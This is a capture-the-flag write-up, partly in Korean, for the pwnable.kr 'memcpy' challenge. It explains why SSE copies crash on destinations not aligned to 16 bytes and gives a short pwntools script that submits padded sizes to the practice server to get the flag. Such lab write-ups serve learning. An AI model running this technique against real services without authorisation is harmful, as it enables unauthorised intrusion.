
Are you tired of hacking?, take some rest here.
Just help me out with my small experiment regarding memcpy performance.
after that, flag is yours.http://pwnable.kr/bin/memcpy.c
ssh memcpy@pwnable.kr -p2222 (pw:guest)
Analysis
/* memcpy.c */
char* fast_memcpy(char* dest, const char* src, size_t len){
size_t i;
// 64-byte block fast copy
if(len >= 64){
i = len / 64;
len &= (64-1);
while(i-- > 0){
__asm__ __volatile__ (
"movdqa (%0), %%xmm0\n"
"movdqa 16(%0), %%xmm1\n"
"movdqa 32(%0), %%xmm2\n"
"movdqa 48(%0), %%xmm3\n"
"movntps %%xmm0, (%1)\n"
"movntps %%xmm1, 16(%1)\n"
"movntps %%xmm2, 32(%1)\n"
"movntps %%xmm3, 48(%1)\n"
::"r"(src),"r"(dest):"memory");
dest += 64;
src += 64;
}
}
// byte-to-byte slow copy
if(len) slow_memcpy(dest, src, len);
return dest;
}fast_memcpy()에서 xmm 레지스터를 통해서 데이터를 복사하기 때문에, dest가 0x10의 배수가 아닐 경우 segfault가 발생한다. 예를 들어,

이렇게 입력하면,

5번째 루프에서 128바이트 데이터를 복사하다가 터지는데,

dest가 0x10의 배수로 align이 되지 않았기 때문이다.
바로 앞의 buffer의 size를 8만큼 크게 줘서 뒤쪽 chunk들이 8바이트씩 뒤로 밀리도록 하면 정상적으로 진행된다. 이 작업을 반복하면 10번째 루프까지 정상적으로 진행되고 플래그를 획득할 수 있다.
Exploit
# ex.py
from pwn import *
r = remote("pwnable.kr", 9022)
sla = r.sendlineafter
sla(b"8 ~ 16 : ", str(8).encode())
sla(b"16 ~ 32 : ", str(16).encode())
sla(b"32 ~ 64 : ", str(32).encode())
sla(b"64 ~ 128 : ", str(64 + 8).encode())
sla(b"128 ~ 256 : ", str(128 + 8).encode())
sla(b"256 ~ 512 : ", str(256 + 8).encode())
sla(b"512 ~ 1024 : ", str(512 + 8).encode())
sla(b"1024 ~ 2048 : ", str(1024 + 8).encode())
sla(b"2048 ~ 4096 : ", str(2048 + 8).encode())
sla(b"4096 ~ 8192 : ", str(4096).encode())
r.interactive()

728x90